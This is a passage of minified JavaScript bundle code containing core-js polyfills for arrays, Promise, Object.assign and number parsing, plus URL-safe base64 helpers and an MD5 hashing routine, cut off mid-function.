r=n(255);t.exports=r},function(t,e,n){"use strict";var r=n(256);t.exports=r},function(t,e,n){"use strict";var r=n(7),o=n(257),i=Array.prototype;t.exports=function(t){var e=t.push;return t===i||r(i,t)&&e===i.push?o:e}},function(t,e,n){"use strict";n(258);var r=n(15);t.exports=r("Array","push")},function(t,e,n){"use strict";var r=n(0),o=n(16),i=n(26),a=n(126),u=n(87);r({target:"Array",proto:!0,arity:1,forced:n(2)((function(){return 4294967297!==[].push.call({length:4294967296},1)}))||!function(){try{Object.defineProperty([],"length",{writable:!1}).push()}catch(t){return t instanceof TypeError}}()},{push:function(t){var e=o(this),n=i(e),r=arguments.length;u(n+r);for(var c=0;c<r;c++)e[n]=arguments[c],n++;return a(e,n),n}})},function(t,e,n){"use strict";var r=n(260);t.exports=r},function(t,e,n){"use strict";var r=n(261);t.exports=r},function(t,e,n){"use strict";var r=n(262);t.exports=r},function(t,e,n){"use strict";n(263);var r=n(13);t.exports=r.Object.setPrototypeOf},function(t,e,n){"use strict";n(0)({target:"Object",stat:!0},{setPrototypeOf:n(66)})},function(t,e,n){"use strict";var r=n(265);n(298),n(299),n(300),t.exports=r},function(t,e,n){"use strict";var r=n(129);n(296),n(297),t.exports=r},function(t,e,n){"use strict";n(130),n(93),n(89),n(278),n(138),n(139),n(140),n(141),n(295),n(124);var r=n(13);t.exports=r.Promise},function(t,e,n){"use strict";var r=n(0),o=n(7),i=n(65),a=n(66),u=n(268),c=n(50),s=n(25),f=n(29),l=n(270),p=n(271),d=n(51),h=n(277),g=n(5)("toStringTag"),m=Error,v=[].push,b=function(t,e){var n,r=o(y,this);a?n=a(new m,r?i(this):y):(n=r?this:c(y),s(n,g,"Error")),e!==undefined&&s(n,"message",h(e)),p(n,b,n.stack,1),arguments.length>2&&l(n,arguments[2]);var u=[];return d(t,v,{that:u}),s(n,"errors",u),n};a?a(b,m):u(b,m,{name:!0});var y=b.prototype=c(m.prototype,{constructor:f(1,b),message:f(1,""),name:f(1,"AggregateError")});r({global:!0,constructor:!0,arity:2},{AggregateError:b})},function(t,e,n){"use strict";var r=n(8),o=n(269),i=n(76),a=n(17);t.exports=function(t,e,n){for(var u=o(e),c=a.f,s=i.f,f=0;f<u.length;f++){var l=u[f];r(t,l)||n&&r(n,l)||c(t,l,s(e,l))}}},function(t,e,n){"use strict";var r=n(12),o=n(1),i=n(90),a=n(63),u=n(20),c=o([].concat);t.exports=r("Reflect","ownKeys")||function(t){var e=i.f(u(t)),n=a.f;return n?c(e,n(t)):e}},function(t,e,n){"use strict";var r=n(11),o=n(25);t.exports=function(t,e){r(e)&&"cause"in e&&o(t,"cause",e.cause)}},function(t,e,n){"use strict";var r=n(25),o=n(272),i=n(273),a=Error.captureStackTrace;t.exports=function(t,e,n,u){i&&(a?a(t,e):r(t,"stack",o(n,u)))}},function(t,e,n){"use strict";var r=n(1),o=Error,i=r("".replace),a=String(new o("zxcasd").stack),u=/\n\s*at [^:]*:[^\n]*/,c=u.test(a);t.exports=function(t,e){if(c&&"string"==typeof t&&!o.prepareStackTrace)for(;e--;)t=i(t,u,"");return t}},function(t,e,n){"use strict";var r=n(2),o=n(29);t.exports=!r((function(){var t=new Error("a");return!("stack"in t)||(Object.defineProperty(t,"stack",o(1,7)),7!==t.stack)}))},function(t,e,n){"use strict";var r=n(5),o=n(38),i=r("iterator"),a=Array.prototype;t.exports=function(t){return t!==undefined&&(o.Array===t||a[i]===t)}},function(t,e,n){"use strict";var r=n(10),o=n(14),i=n(20),a=n(34),u=n(131),c=TypeError;t.exports=function(t,e){var n=arguments.length<2?u(t):e;if(o(n))return i(r(n,t));throw new c(a(t)+" is not iterable")}},function(t,e,n){"use strict";var r=n(10),o=n(20),i=n(79);t.exports=function(t,e,n){var a,u;o(t);try{if(!(a=i(t,"return"))){if("throw"===e)throw n;return n}a=r(a,t)}catch(c){u=!0,a=c}if("throw"===e)throw n;if(u)throw a;return o(a),n}},function(t,e,n){"use strict";var r=n(21);t.exports=function(t,e){return t===undefined?arguments.length<2?"":e:r(t)}},function(t,e,n){"use strict";n(279),n(289),n(291),n(292),n(293),n(294)},function(t,e,n){"use strict";var r,o,i,a=n(0),u=n(19),c=n(67),s=n(3),f=n(10),l=n(30),p=n(66),d=n(31),h=n(280),g=n(14),m=n(6),v=n(11),b=n(281),y=n(133),w=n(134).set,x=n(284),_=n(288),O=n(39),C=n(136),S=n(64),j=n(40),F=n(52),k=n(22),E=F.CONSTRUCTOR,I=F.REJECTION_EVENT,P=F.SUBCLASSING,T=S.getterFor("Promise"),A=S.set,$=j&&j.prototype,M=j,D=$,L=s.TypeError,B=s.document,U=s.process,R=k.f,N=R,W=!!(B&&B.createEvent&&s.dispatchEvent),z=function(t){var e;return!(!v(t)||!m(e=t.then))&&e},H=function(t,e){var n,r,o,i=e.value,a=1===e.state,u=a?t.ok:t.fail,c=t.resolve,s=t.reject,l=t.domain;try{u?(a||(2===e.rejection&&K(e),e.rejection=1),!0===u?n=i:(l&&l.enter(),n=u(i),l&&(l.exit(),o=!0)),n===t.promise?s(new L("Promise-chain cycle")):(r=z(n))?f(r,n,c,s):c(n)):s(i)}catch(p){l&&!o&&l.exit(),s(p)}},V=function(t,e){t.notified||(t.notified=!0,x((function(){for(var n,r=t.reactions;n=r.get();)H(n,t);t.notified=!1,e&&!t.rejection&&J(t)})))},q=function(t,e,n){var r,o;W?((r=B.createEvent("Event")).promise=e,r.reason=n,r.initEvent(t,!1,!0),s.dispatchEvent(r)):r={promise:e,reason:n},!I&&(o=s["on"+t])?o(r):"unhandledrejection"===t&&_("Unhandled promise rejection",n)},J=function(t){f(w,s,(function(){var e,n=t.facade,r=t.value;if(G(t)&&(e=O((function(){c?U.emit("unhandledRejection",r,n):q("unhandledrejection",n,r)})),t.rejection=c||G(t)?2:1,e.error))throw e.value}))},G=function(t){return 1!==t.rejection&&!t.parent},K=function(t){f(w,s,(function(){var e=t.facade;c?U.emit("rejectionHandled",e):q("rejectionhandled",e,t.value)}))},X=function(t,e,n){return function(r){t(e,r,n)}},Y=function(t,e,n){t.done||(t.done=!0,n&&(t=n),t.value=e,t.state=2,V(t,!0))},Z=function(t,e,n){if(!t.done){t.done=!0,n&&(t=n);try{if(t.facade===e)throw new L("Promise can't be resolved itself");var r=z(e);r?x((function(){var n={done:!1};try{f(r,e,X(Z,n,t),X(Y,n,t))}catch(o){Y(n,o,t)}})):(t.value=e,t.state=1,V(t,!1))}catch(o){Y({done:!1},o,t)}}};if(E&&(D=(M=function(t){b(this,D),g(t),f(r,this);var e=T(this);try{t(X(Z,e),X(Y,e))}catch(n){Y(e,n)}}).prototype,(r=function(t){A(this,{type:"Promise",done:!1,notified:!1,parent:!1,reactions:new C,rejection:!1,state:0,value:null})}).prototype=l(D,"then",(function(t,e){var n=T(this),r=R(y(this,M));return n.parent=!0,r.ok=!m(t)||t,r.fail=m(e)&&e,r.domain=c?U.domain:undefined,0===n.state?n.reactions.add(r):x((function(){H(r,n)})),r.promise})),o=function(){var t=new r,e=T(t);this.promise=t,this.resolve=X(Z,e),this.reject=X(Y,e)},k.f=R=function(t){return t===M||void 0===t?new o(t):N(t)},!u&&m(j)&&$!==Object.prototype)){i=$.then,P||l($,"then",(function(t,e){var n=this;return new M((function(t,e){f(i,n,t,e)})).then(t,e)}),{unsafe:!0});try{delete $.constructor}catch(Q){}p&&p($,D)}a({global:!0,constructor:!0,wrap:!0,forced:E},{Promise:M}),d(M,"Promise",!1,!0),h("Promise")},function(t,e,n){"use strict";var r=n(12),o=n(113),i=n(5),a=n(9),u=i("species");t.exports=function(t){var e=r(t);a&&e&&!e[u]&&o(e,u,{configurable:!0,get:function(){return this}})}},function(t,e,n){"use strict";var r=n(7),o=TypeError;t.exports=function(t,e){if(r(e,t))return t;throw new o("Incorrect invocation")}},function(t,e,n){"use strict";var r=n(82),o=n(34),i=TypeError;t.exports=function(t){if(r(t))return t;throw new i(o(t)+" is not a constructor")}},function(t,e,n){"use strict";var r=TypeError;t.exports=function(t,e){if(t<e)throw new r("Not enough arguments");return t}},function(t,e,n){"use strict";var r,o,i,a,u,c=n(3),s=n(285),f=n(48),l=n(134).set,p=n(136),d=n(135),h=n(286),g=n(287),m=n(67),v=c.MutationObserver||c.WebKitMutationObserver,b=c.document,y=c.process,w=c.Promise,x=s("queueMicrotask");if(!x){var _=new p,O=function(){var t,e;for(m&&(t=y.domain)&&t.exit();e=_.get();)try{e()}catch(n){throw _.head&&r(),n}t&&t.enter()};d||m||g||!v||!b?!h&&w&&w.resolve?((a=w.resolve(undefined)).constructor=w,u=f(a.then,a),r=function(){u(O)}):m?r=function(){y.nextTick(O)}:(l=f(l,c),r=function(){l(O)}):(o=!0,i=b.createTextNode(""),new v(O).observe(i,{characterData:!0}),r=function(){i.data=o=!o}),x=function(t){_.head||r(),_.add(t)}}t.exports=x},function(t,e,n){"use strict";var r=n(3),o=n(9),i=Object.getOwnPropertyDescriptor;t.exports=function(t){if(!o)return r[t];var e=i(r,t);return e&&e.value}},function(t,e,n){"use strict";var r=n(46);t.exports=/ipad|iphone|ipod/i.test(r)&&"undefined"!=typeof Pebble},function(t,e,n){"use strict";var r=n(46);t.exports=/web0s(?!.*chrome)/i.test(r)},function(t,e,n){"use strict";t.exports=function(t,e){try{1===arguments.length?console.error(t):console.error(t,e)}catch(n){}}},function(t,e,n){"use strict";var r=n(0),o=n(10),i=n(14),a=n(22),u=n(39),c=n(51);r({target:"Promise",stat:!0,forced:n(68)},{all:function(t){var e=this,n=a.f(e),r=n.resolve,s=n.reject,f=u((function(){var n=i(e.resolve),a=[],u=0,f=1;c(t,(function(t){var i=u++,c=!1;f++,o(n,e,t).then((function(t){c||(c=!0,a[i]=t,--f||r(a))}),s)})),--f||r(a)}));return f.error&&s(f.value),n.promise}})},function(t,e,n){"use strict";var r=n(5)("iterator"),o=!1;try{var i=0,a={next:function(){return{done:!!i++}},"return":function(){o=!0}};a[r]=function(){return this},Array.from(a,(function(){throw 2}))}catch(u){}t.exports=function(t,e){try{if(!e&&!o)return!1}catch(u){return!1}var n=!1;try{var i={};i[r]=function(){return{next:function(){return{done:n=!0}}}},t(i)}catch(u){}return n}},function(t,e,n){"use strict";var r=n(0),o=n(19),i=n(52).CONSTRUCTOR,a=n(40),u=n(12),c=n(6),s=n(30),f=a&&a.prototype;if(r({target:"Promise",proto:!0,forced:i,real:!0},{"catch":function(t){return this.then(undefined,t)}}),!o&&c(a)){var l=u("Promise").prototype["catch"];f["catch"]!==l&&s(f,"catch",l,{unsafe:!0})}},function(t,e,n){"use strict";var r=n(0),o=n(10),i=n(14),a=n(22),u=n(39),c=n(51);r({target:"Promise",stat:!0,forced:n(68)},{race:function(t){var e=this,n=a.f(e),r=n.reject,s=u((function(){var a=i(e.resolve);c(t,(function(t){o(a,e,t).then(n.resolve,r)}))}));return s.error&&r(s.value),n.promise}})},function(t,e,n){"use strict";var r=n(0),o=n(22);r({target:"Promise",stat:!0,forced:n(52).CONSTRUCTOR},{reject:function(t){var e=o.f(this);return(0,e.reject)(t),e.promise}})},function(t,e,n){"use strict";var r=n(0),o=n(12),i=n(19),a=n(40),u=n(52).CONSTRUCTOR,c=n(137),s=o("Promise"),f=i&&!u;r({target:"Promise",stat:!0,forced:i||u},{resolve:function(t){return c(f&&this===s?a:this,t)}})},function(t,e,n){"use strict";var r=n(0),o=n(19),i=n(40),a=n(2),u=n(12),c=n(6),s=n(133),f=n(137),l=n(30),p=i&&i.prototype;if(r({target:"Promise",proto:!0,real:!0,forced:!!i&&a((function(){p["finally"].call({then:function(){}},(function(){}))}))},{"finally":function(t){var e=s(this,u("Promise")),n=c(t);return this.then(n?function(n){return f(e,t()).then((function(){return n}))}:t,n?function(n){return f(e,t()).then((function(){throw n}))}:t)}}),!o&&c(i)){var d=u("Promise").prototype["finally"];p["finally"]!==d&&l(p,"finally",d,{unsafe:!0})}},function(t,e,n){"use strict";n(140)},function(t,e,n){"use strict";n(141)},function(t,e,n){"use strict";n(130)},function(t,e,n){"use strict";n(138)},function(t,e,n){"use strict";n(139)},function(t,e,n){"use strict";t.exports=n(302)},function(t,e,n){"use strict";var r=n(303);t.exports=r},function(t,e,n){"use strict";var r=n(304);t.exports=r},function(t,e,n){"use strict";var r=n(305);t.exports=r},function(t,e,n){"use strict";var r=n(7),o=n(306),i=Array.prototype;t.exports=function(t){var e=t.reverse;return t===i||r(i,t)&&e===i.reverse?o:e}},function(t,e,n){"use strict";n(307);var r=n(15);t.exports=r("Array","reverse")},function(t,e,n){"use strict";var r=n(0),o=n(1),i=n(35),a=o([].reverse),u=[1,2];r({target:"Array",proto:!0,forced:String(u)===String(u.reverse())},{reverse:function(){return i(this)&&(this.length=this.length),a(this)}})},function(t,e,n){"use strict";t.exports=n(309)},function(t,e,n){"use strict";var r=n(310);t.exports=r},function(t,e,n){"use strict";var r=n(142);t.exports=r},function(t,e,n){"use strict";var r=n(7),o=n(312),i=Array.prototype;t.exports=function(t){var e=t.slice;return t===i||r(i,t)&&e===i.slice?o:e}},function(t,e,n){"use strict";n(313);var r=n(15);t.exports=r("Array","slice")},function(t,e,n){"use strict";var r=n(0),o=n(35),i=n(82),a=n(11),u=n(84),c=n(26),s=n(24),f=n(88),l=n(5),p=n(49),d=n(36),h=p("slice"),g=l("species"),m=Array,v=Math.max;r({target:"Array",proto:!0,forced:!h},{slice:function(t,e){var n,r,l,p=s(this),h=c(p),b=u(t,h),y=u(e===undefined?h:e,h);if(o(p)&&(n=p.constructor,(i(n)&&(n===m||o(n.prototype))||a(n)&&null===(n=n[g]))&&(n=undefined),n===m||n===undefined))return d(p,b,y);for(r=new(n===undefined?m:n)(v(y-b,0)),l=0;b<y;b++,l++)b in p&&f(r,l,p[b]);return r.length=l,r}})},function(t,e,n){"use strict";var r=n(315);t.exports=r},function(t,e,n){"use strict";var r=n(7),o=n(316),i=Array.prototype;t.exports=function(t){var e=t.concat;return t===i||r(i,t)&&e===i.concat?o:e}},function(t,e,n){"use strict";n(110);var r=n(15);t.exports=r("Array","concat")},function(t,e,n){"use strict";var r=n(318);t.exports=r},function(t,e,n){"use strict";var r=n(7),o=n(319),i=Array.prototype;t.exports=function(t){var e=t.map;return t===i||r(i,t)&&e===i.map?o:e}},function(t,e,n){"use strict";n(320);var r=n(15);t.exports=r("Array","map")},function(t,e,n){"use strict";var r=n(0),o=n(57).map;r({target:"Array",proto:!0,forced:!n(49)("map")},{map:function(t){return o(this,t,arguments.length>1?arguments[1]:undefined)}})},function(t,e,n){var r=n(127),o=n(144);function i(e,n){var a;return t.exports=i=r?o(a=r).call(a):function(t,e){return t.__proto__=e,t},t.exports.__esModule=!0,t.exports["default"]=t.exports,i(e,n)}t.exports=i,t.exports.__esModule=!0,t.exports["default"]=t.exports},function(t,e,n){"use strict";var r=n(323);t.exports=r},function(t,e,n){"use strict";var r=n(107);t.exports=r},function(t,e,n){var r=n(325),o=n(144);function i(){var e;return t.exports=i=r?o(e=r).call(e):function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)({}).hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t},t.exports.__esModule=!0,t.exports["default"]=t.exports,i.apply(null,arguments)}t.exports=i,t.exports.__esModule=!0,t.exports["default"]=t.exports},function(t,e,n){"use strict";t.exports=n(326)},function(t,e,n){"use strict";var r=n(327);t.exports=r},function(t,e,n){"use strict";var r=n(145);t.exports=r},function(t,e,n){"use strict";n(329);var r=n(13);t.exports=r.Object.assign},function(t,e,n){"use strict";var r=n(0),o=n(330);r({target:"Object",stat:!0,arity:2,forced:Object.assign!==o},{assign:o})},function(t,e,n){"use strict";var r=n(9),o=n(1),i=n(10),a=n(2),u=n(59),c=n(63),s=n(77),f=n(16),l=n(56),p=Object.assign,d=Object.defineProperty,h=o([].concat);t.exports=!p||a((function(){if(r&&1!==p({b:1},p(d({},"a",{enumerable:!0,get:function(){d(this,"b",{value:3,enumerable:!1})}}),{b:2})).b)return!0;var t={},e={},n=Symbol("assign detection");return t[n]=7,"abcdefghijklmnopqrst".split("").forEach((function(t){e[t]=t})),7!==p({},t)[n]||"abcdefghijklmnopqrst"!==u(p({},e)).join("")}))?function(t,e){for(var n=f(t),o=arguments.length,a=1,p=c.f,d=s.f;o>a;)for(var g,m=l(arguments[a++]),v=p?h(u(m),p(m)):u(m),b=v.length,y=0;b>y;)g=v[y++],r&&!i(d,m,g)||(n[g]=m[g]);return n}:p},function(t,e,n){t.exports=n(332)},function(t,e,n){"use strict";var r=n(333);t.exports=r},function(t,e,n){"use strict";n(334);var r=n(13);t.exports=r.parseFloat},function(t,e,n){"use strict";var r=n(0),o=n(335);r({global:!0,forced:parseFloat!==o},{parseFloat:o})},function(t,e,n){"use strict";var r=n(3),o=n(2),i=n(1),a=n(21),u=n(95).trim,c=n(72),s=i("".charAt),f=r.parseFloat,l=r.Symbol,p=l&&l.iterator,d=1/f(c+"-0")!=-Infinity||p&&!o((function(){f(Object(p))}));t.exports=d?function(t){var e=u(a(t)),n=f(e);return 0===n&&"-"===s(e,0)?-0:n}:f},function(t,e,n){t.exports=n(337)},function(t,e,n){"use strict";var r=n(338);t.exports=r},function(t,e,n){"use strict";var r=n(7),o=n(339),i=String.prototype;t.exports=function(t){var e=t.trim;return"string"==typeof t||t===i||r(i,t)&&e===i.trim?o:e}},function(t,e,n){"use strict";n(340);var r=n(15);t.exports=r("String","trim")},function(t,e,n){"use strict";var r=n(0),o=n(95).trim;r({target:"String",proto:!0,forced:n(341)("trim")},{trim:function(){return o(this)}})},function(t,e,n){"use strict";var r=n(118).PROPER,o=n(2),i=n(72);t.exports=function(t){return o((function(){return!!i[t]()||"​᠎"!=="​᠎"[t]()||r&&i[t].name!==t}))}},function(t,e,n){t.exports=n(343)},function(t,e,n){"use strict";var r=n(344);t.exports=r},function(t,e,n){"use strict";var r=n(7),o=n(345),i=Array.prototype;t.exports=function(t){var e=t.reduce;return t===i||r(i,t)&&e===i.reduce?o:e}},function(t,e,n){"use strict";n(346);var r=n(15);t.exports=r("Array","reduce")},function(t,e,n){"use strict";var r=n(0),o=n(347).left,i=n(83),a=n(45);r({target:"Array",proto:!0,forced:!n(67)&&a>79&&a<83||!i("reduce")},{reduce:function(t){var e=arguments.length;return o(this,t,e,e>1?arguments[1]:undefined)}})},function(t,e,n){"use strict";var r=n(14),o=n(16),i=n(56),a=n(26),u=TypeError,c="Reduce of empty array with no initial value",s=function(t){return function(e,n,s,f){var l=o(e),p=i(l),d=a(l);if(r(n),0===d&&s<2)throw new u(c);var h=t?d-1:0,g=t?-1:1;if(s<2)for(;;){if(h in p){f=p[h],h+=g;break}if(h+=g,t?h<0:d<=h)throw new u(c)}for(;t?h>=0:d>h;h+=g)h in p&&(f=n(f,p[h],h,l));return f}};t.exports={left:s(!1),right:s(!0)}},function(t,e,n){t.exports=n(349)},function(t,e,n){"use strict";var r=n(350);t.exports=r},function(t,e,n){"use strict";n(351);var r=n(13);t.exports=r.parseInt},function(t,e,n){"use strict";var r=n(0),o=n(352);r({global:!0,forced:parseInt!==o},{parseInt:o})},function(t,e,n){"use strict";var r=n(3),o=n(2),i=n(1),a=n(21),u=n(95).trim,c=n(72),s=r.parseInt,f=r.Symbol,l=f&&f.iterator,p=/^[+-]?0x/i,d=i(p.exec),h=8!==s(c+"08")||22!==s(c+"0x16")||l&&!o((function(){s(Object(l))}));t.exports=h?function(t,e){var n=u(a(t));return s(n,e>>>0||(d(p,n)?16:10))}:s},function(t,e,n){"use strict";var r=n(18);e.__esModule=!0,e.urlSafeBase64Decode=function(t){return function(t){var e,n,r,o,a,u,c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",s=0,f=0,l=[];if(!t)return t;t+="";do{e=(u=(0,i["default"])(c).call(c,t.charAt(s++))<<18|(0,i["default"])(c).call(c,t.charAt(s++))<<12|(o=(0,i["default"])(c).call(c,t.charAt(s++)))<<6|(a=(0,i["default"])(c).call(c,t.charAt(s++))))>>16&255,n=u>>8&255,r=255&u,l[f++]=64===o?String.fromCharCode(e):64===a?String.fromCharCode(e,n):String.fromCharCode(e,n,r)}while(s<t.length);return l.join("")}(t=t.replace(/_/g,"/").replace(/-/g,"+"))},e.urlSafeBase64Encode=function(t){return(t=function(t){var e,n,r,i,a,u="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",c=0,s=0,f="",l=[];if(!t)return t;t=function(t){if(null==t)return"";var e,n,r,i=t+"",a="";e=n=0,r=i.length;for(var u=0;u<r;u++){var c=i.charCodeAt(u),s=null;if(c<128)n++;else if(c>127&&c<2048)s=String.fromCharCode(c>>6|192,63&c|128);else if(63488&c^!0)s=String.fromCharCode(c>>12|224,c>>6&63|128,63&c|128);else{if(64512&c^!0)throw new RangeError("Unmatched trail surrogate at "+u);var f=i.charCodeAt(++u);if(64512&f^!0)throw new RangeError("Unmatched lead surrogate at "+(u-1));c=((1023&c)<<10)+(1023&f)+65536,s=String.fromCharCode(c>>18|240,c>>12&63|128,c>>6&63|128,63&c|128)}null!==s&&(n>e&&(a+=(0,o["default"])(i).call(i,e,n)),a+=s,e=n=u+1)}return n>e&&(a+=(0,o["default"])(i).call(i,e,r)),a}(t+"");do{e=(a=t.charCodeAt(c++)<<16|t.charCodeAt(c++)<<8|t.charCodeAt(c++))>>18&63,n=a>>12&63,r=a>>6&63,i=63&a,l[s++]=u.charAt(e)+u.charAt(n)+u.charAt(r)+u.charAt(i)}while(c<t.length);switch(f=l.join(""),t.length%3){case 1:f=(0,o["default"])(f).call(f,0,-2)+"==";break;case 2:f=(0,o["default"])(f).call(f,0,-1)+"="}return f}(t)).replace(/\//g,"_").replace(/\+/g,"-")};var o=r(n(96)),i=r(n(61))},function(t,e,n){t.exports=function(t){"use strict";var e=["0","1","2","3","4","5","6","7","8","9","a","b","c","d","e","f"];function n(t,e){var n=t[0],r=t[1],o=t[2],i=t[3];r=((r+=((o=((o+=((i=((i+=((n=((n+=(r&o|~r&i)+e[0]-680876936|0)<<7|n>>>25)+r|0)&r|~n&o)+e[1]-389564586|0)<<12|i>>>20)+n|0)&n|~i&r)+e[2]+606105819|0)<<17|o>>>15)+i|0)&i|~o&n)+e[3]-1044525330|0)<<22|r>>>10)+o|0,r=((r+=((o=((o+=((i=((i+=((n=((n+=(r&o|~r&i)+e[4]-176418897|0)<<7|n>>>25)+r|0)&r|~n&o)+e[5]+1200080426|0)<<12|i>>>20)+n|0)&n|~i&r)+e[6]-1473231341|0)<<17|o>>>15)+i|0)&i|~o&n)+e[7]-45705983|0)<<22|r>>>10)+o|0,r=((r+=((o=((o+=((i=((i+=((n=((n+=(r&o|~r&i)+e[8]+1770035416|0)<<7|n>>>25)+r|0)&r|~n&o)+e[9]-1958414417|0)<<12|i>>>20)+n|0)&n|~i&r)+e[10]-42063|0)<<17|o>>>15)+i|0)&i|~o&n)+e[11]-1990404162|0)<<22|r>>>10)+o|0,r=((r+=((o=((o+=((i=((i+=((n=((n+=(r&o|~r&i)+e[12]+1804603682|0)<<7|n>>>25)+r|0)&r|~n&o)+e[13]-40341101|0)<<12|i>>>20)+n|0)&n|~i&r)+e[14]-1502002290|0)<<17|o>>>15)+i|0)&i|~o&n)+e[15]+1236535329|0)<<22|r>>>10)+o|0,r=((r+=((o=((o+=((i=((i+=((n=((n+=(r&i|o&~i)+e[1]-165796510|0)<<5|n>>>27)+r|0)&o|r&~o)+e[6]-1069501632|0)<<9|i>>>23)+n|0)&r|n&~r)+e[11]+643717713|0)<<14|o>>>18)+i|0)&n|i&~n)+e[0]-373897302|0)<<20|r>>>12)+o|0,r=((r+=((o=((o+=((i=((i+=((n=((n+=(r&i|o&~i)+e[5]-701558691|0)<<5|n>>>27)+r|0)&o|r&~o)+e[10]+38016083|0)<<9|i>>>23)+n|0)&r|n&~r)+e[15]-660478335|0)<<14|o>>>18)+i|0)&n|i&~n)+e[4]-405537848|0)<<20|r>>>12)+o|0,r=((r+=((o=((o+=((i=((i+=((n=((n+=(r&i|o&~i)+e[9]+568446438|0)<<5|n>>>27)+r|0)&o|r&~o)+e[14]-1019803690|0)<<9|i>>>23)+n|0)&r|n&~r)+e[3]-187363961|0)<<14|o>>>18)+i|0)&n|i&~n)+e[8]+1163531501|0)<<20|r>>>12)+o|0,r=((r+=((o=((o+=((i=((i+=((n=((n+=(r&i|o&~i)+e[13]-1444681467|0)<<5|n>>>27)+r|0)&o|r&~o)+e[2]-51403784|0)<<9|i>>>23)+n|0)&r|n&~r)+e[7]+1735328473|0)<<14|o>>>18)+i|0)&n|i&~n)+e[12]-1926607734|0)<<20|r>>>12)+o|0,r=((r+=((o=((o+=((i=((i+=((n=((n+=(r^o^i)+e[5]-378558|0)<<4|n>>>28)+r|0)^r^o)+e[8]-2022574463|0)<<11|i>>>21)+n|0)^n^r)+e[11]+1839030562|0)<<16|o>>>16)+i|0)^i^n)+e[14]-35309556|0)<<23|r>>>9)+o|0,r=((r+=((o=((o+=((i=((i+=((n=((n+=(r^o^i)+e[1]-1530992060|0)<<4|n>>>28)+r|0)^r^o)+e[4]+1272893353|0)<<11|i>>>21)+n|0)^n^r)+e[7]-155497632|0)<<16|o>>>16)+i|0)^i^n)+e[10]-1094730640|0)<<23|r>>>9)+o|0,r=((r+=((o=((o+=((i=((i+=((n=((n+=(r^o^i)+e[13]+681279174|0)<<4|n>>>28)+r|0)^r^o)+e[0]-358537222|0)<<11|i>>>21)+n|0)^n^r)+e[3]-722521979|0)<<16|o>>>16)+i|0)^i^n)+e[6]+76029189|0)<<23|r>>>9)+o|0,r=((r+=((o=((o+=((i=((i+=((n=((n+=(r^o^i)+e[9]-640364487|0)<<4|n>>>28)+r|0)^r^o)+e[12]-421815835|0)<<11|i>>>21)+n|0)^n^r)+e[15]+530742520|0)<<16|o>>>16)+i|0)^i^n)+e[2]-995338651|0)<<23|r>>>9)+o|0,r=((r+=((i=((i+=(r^((n=((n+=(o^(r|~i))+e[0]-198630844|0)<<6|n>>>26)+r|0)|~o))+e[7]+1126891415|0)<<10|i>>>22)+n|0)^((o=((o+=(n^(i|~r))+e[14]-1416354905|0)<<15|o>>>17)+i|0)|~n))+e[5]-57434055|0)<<21|r>>>11)+o|0,r=((r+=((i=((i+=(r^((n=((n+=(o^(r|~i))+e[12]+1700485571|0)<<6|n>>>26)+r|0)|~o))+e[3]-1894986606|0)<<10|i>>>22)+n|0)^((o=((o+=(n^(i|~r))+e[10]-1051523|0)<<15|o>>>17)+i|0)|~n))+e[1]-2054922799|0)<<21|r>>>11)+o|0,r=((r+=((i=((i+=(r^((n=((n+=(o^(r|~i))+e[8]+1873313359|0)<<6|n>>>26)+r|0)|~o))+e[15]-30611744|0)<<10|i>>>22)+n|0)^((o=((o+=(n^(i|~r))+e[6]-1560198380|0)<<15|o>>>17)+i|0)|~n))+e[13]+1309151649|0)<<21|r>>>11)+o|0,r=((r+=((i=((i+=(r^((n=((n+=(o^(r|~i))+e[4]-145523070|0)<<6|n>>>26)+r|0)|~o))+e[11]-1120210379|0)<<10|i>>>22)+n|0)^((o=((o+=(n^(i|~r))+e[2]+718787259|0)<<15|o>>>17)+i|0)|~n))+e[9]-343485551|0)<<21|r>>>11)+o|0,t[0]=n+t[0]|0,t[1]=r+t[1]|0,t[2]=o+t[2]|0,t[3]=i+t[3]|0}function r(t){var e,n=[];for(e=0;e<64;e+=4)n[e>>2]=t.charCodeAt(e)+(t.charCodeAt(e+1)<<8)+(t.charCodeAt(e+2)<<16)+(t.charCodeAt(e+3)<<24);return n}function o(t){var e,n=[];for(e=0;e<64;e+=4)n[e>>2]=t[e]+(t[e+1]<<8)+(t[e+2]<<16)+(t[e+3]<<24);return n}function i(t){var e,o,i,a,u,c,s=t.length,f=[1732584193,-271733879,-1732584194,271733878];for(e=64;e<=s;e+=64)n(f,r(t.substring(e-64,e)));for(o=(t=t.substring(e-64)).length,i=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0],e=0;e<o;e+=1)i[e>>2]|=t.charCodeAt(e)<<(e%4<<3);if(i[e>>2]|=128<<(e%4<<3),e>55)for(n(f,i),e=0;e<16;e+=1)i[e]=0;return a=(a=8*s).toString(16).match(/(.*?)(.{0,8})$/),u=parseInt(a[2],16),c=parseInt(a[1],16)||0,i[14]=u,i[15]=c,n(f,i),f}function a(t){var n,r="";for(n=0;n<4;n+=1)r+=e[t>>8*n+4&15]+e[t>>8*n&15];return r}function u(t){var e;for(e=0;e<t.length;e+=1)t[e]=a(t[e]);return t.join("")}function c(t){return/[\u0080-\uFFFF]/.test(t)&&(t=unescape(encodeURIComponent(t))),t}function s(t){var e,n=[],r=t.length;for(e=0;e<r-1;e+=2)n.push(parseInt(t.substr(e,2),16));return String.fromCharCode.apply(String,n)}function f(){this.reset()}return u(i("hello")),"undefined"==typeof ArrayBuffer||ArrayBuffer.prototype.slice||function(){function e(t,e){return(t=0|t||0)<0?Math.max(t+e,0):Math.min(t,e)}ArrayBuffer.prototype.slice=function(n,r){var o,i,a,u,c=this.byteLength,s=e(n,c),f=c;return r!==t&&(f=e(r,c)),s>f?new ArrayBuffer(0):(o=f-s,i=new ArrayBuffer(o),a=new Uint8Array(i),u=new Uint8Array(this,s,o),a.set(u),i)}}(),f.prototype.append=function(t){return this.appendBinary(c(t)),this},f.prototype.appendBinary=function(t){this._buff+=t,this._length+=t.length;var e,o=this._buff.length;for(e=64;e<=o;e+=64)n(this._hash,r(this._buff.substring(e-64,e)));return this._buff=this._buff.substring(e-64),this},f.prototype.end=function(t){var 